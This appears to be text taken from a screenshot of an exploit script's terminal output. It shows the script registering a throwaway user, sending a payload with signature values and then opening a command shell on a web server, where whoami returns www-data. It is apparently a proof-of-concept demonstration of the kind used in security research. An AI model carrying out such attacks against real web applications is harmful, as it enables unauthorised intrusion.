 =============================
Registering a users
=============================
[+] Registration successful with username: XsaYUetpNo and password: XsaYUetpNo
=======================================================
Sending Payload
=======================================================
signature_key: 7bc5c25302d0ef271bbae21a0013d58e-XsaYUetpNo
signature_dsi: c07fa15d331f474ee48a9490fc1f4e19
logged in user: XsaYUetpNo
============================
Dropping to a SHELL
============================
command > whoami
www-data
command >